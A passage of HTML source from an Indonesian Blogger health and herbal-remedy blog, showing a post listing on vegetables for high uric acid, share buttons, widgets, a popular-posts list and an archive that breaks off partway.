				   <a href='https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0q7zej5hIy7JIipDzya8EojBwLabvMAh1OyANV1zYIKaDWoGXGyS-5r_OzdaFPavq54_OFyYlRzkCe9kiFX_hk801k5rl98RCxDEv4j47hNY3fkWY_a-1Ue3le4WabmgsdIwA_udYYwE/s72-w640-c-h562/Untitled.jpg) no-repeat center center;background-size:cover'></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html'>
5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-13T09:13:00+07:00'>August 13, 2021</abbr></div><div class='resumo'><span>5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi  - Anda menderita asam urat? Ini beberapa sayuran yang memiliki manfaat untuk menurun...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html&title=5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html&title=5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html&title=5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Herbal' rel='tag'>Herbal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			</div></div>
		  
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/search?updated-max=2022-01-07T15:05:00%2B07:00&max-results=20&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/search?updated-max=2021-08-13T09:13:00%2B07:00&max-results=20' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.kiatkiatku.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
		function googleTranslateElementInit() {
		  new google.translate.TranslateElement({
			pageLanguage: 'en',
			autoDisplay: 'true',
			layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
		  }, 'google_translate_element');
		}
	  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55331'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
	<style>
	.kt-social-buttons-widget ul {
	list-style: none;
	padding-left: 0;
	}
	.kt-social-buttons-widget li a {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-decoration: none;
	display: block;
	color: #0a0a0a;
	padding: 10px 1px 10px 10px;
	background:#f8f8f8;
	}
	.kt-social-buttons-widget ul li {
	width: 100%;
	margin-bottom: 10px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-twitter {
	background: #1da1f2;
	color:#fff;
	}
	.kt-social-buttons-widget li a i {
	float: right;
	width: 35px;
	height: 14px;
	line-height: 14px;
	text-align: ;
	margin: 0;
	padding: 0 0 0 10px;
	font-size: 14px;
	}
	.kt-social-buttons-widget li a i {
	border-left: 1px solid #666;
	line-height: 14px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-facebook {
	background: #3b5998;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-youtube {
	background: #cd201f;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-instagram {
	background: #405de6;
	color:#fff;
	}
	</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/diet-dengan-jeruk-nipis-perhatikan-efek-sampingnya.html'>Diet dengan Jeruk Nipis? Perhatikan Efek Sampingnya!</a></div>
<div class='item-snippet'>kiatkiatku.com | Efek Samping Diet Dengan Jeruk Nipis Kiatkiatku.com  - Buah jeruk nipis  memang kerap sekali dikaitkan dalam membantu turun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/olahan-oatmeal-yang-lezat-untuk-menunjang-diet-kamu.html'>Olahan Oatmeal yang Lezat untuk Menunjang Diet Kamu</a></div>
<div class='item-snippet'>kiatkiatku.com | Oatmeal Kiatkiatku.com  - Oatmeal merupakan alternatif utama yang selalu dibeli oleh kaum pejuang diet. Hal ini dikarenakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/benjolan-di-payudara-hilangkan-dengan-5-bahan-alami-ini.html'>Benjolan Di Payudara? Hilangkan Dengan 5 Bahan Alami Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Benjolan Pada Payudara Kiatkiatku.com  - Setiap wanita pasti merasa khawatir dan cemas ketika menemukan adanya benjolan di ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/jaga-kesehatan-pencernaan-dengan-makanan-makanan-ini.html'>Jaga Kesehatan Pencernaan dengan Makanan-Makanan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Makanan Sehat Kiatkiatku.com  - Salah satu organ yang mempunyai peran penting untuk kesehatan tubuh adalah saluran pencerna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/serba-serbi-kopi-nikmat-juga-menyehatkan.html'>Serba Serbi Kopi, Nikmat! Juga Menyehatkan</a></div>
<div class='item-snippet'>kiatkiatku.com | Serba Serbi Kopi Kiatkiatku.com  -&#160; Kopi sudah menjadi minuman yang familier di tengah masyarakat. Kebanyakan orang mengons...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html'>Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html'>20 Manfaat Minum Air Hangat Untuk Kesehatan Badan</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html'>Coffee Toffee Margonda 287, Tempat Ngopi dan Nongk...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html'>24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html'>18 Manfaat Tanaman Porang Dan Harganya Yang Kian M...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html'>5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Ti...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
